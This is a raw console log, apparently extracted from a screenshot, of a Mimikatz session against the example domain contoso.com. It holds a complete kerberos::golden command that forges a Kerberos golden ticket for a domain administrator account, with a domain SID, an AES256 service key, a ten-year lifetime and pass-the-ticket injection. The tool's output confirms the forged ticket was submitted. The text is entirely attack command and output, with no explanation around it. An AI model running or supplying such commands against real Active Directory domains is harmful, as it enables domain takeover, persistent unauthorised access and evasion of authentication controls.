 mimikatz # kerberos::golden /user:blue /domain:contoso.com /sid:S-1-5-21-1335734252-711511382-1358492552 /endin:5241600 /aes2
56:5d8029df60602bf0820ed46831e6ca4eb2a9767ed9fb4f35a741e1ec8bdb2605 /ptt
User      : blue
Domain    : contoso.com (CONTOSO)
SID       : S-1-5-21-1335734252-711511382-1358492552
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5d8029df60602bf0820ed46831e6ca4eb2a9767ed9fb4f35a741e1ec8bdb2605 - aes256_hmac
Lifetime  : 10/15/2023 5:27:26 PM ; 10/2/2033 5:27:26 PM ; 10/2/2033 5:27:26 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'blue @ contoso.com' successfully submitted for current session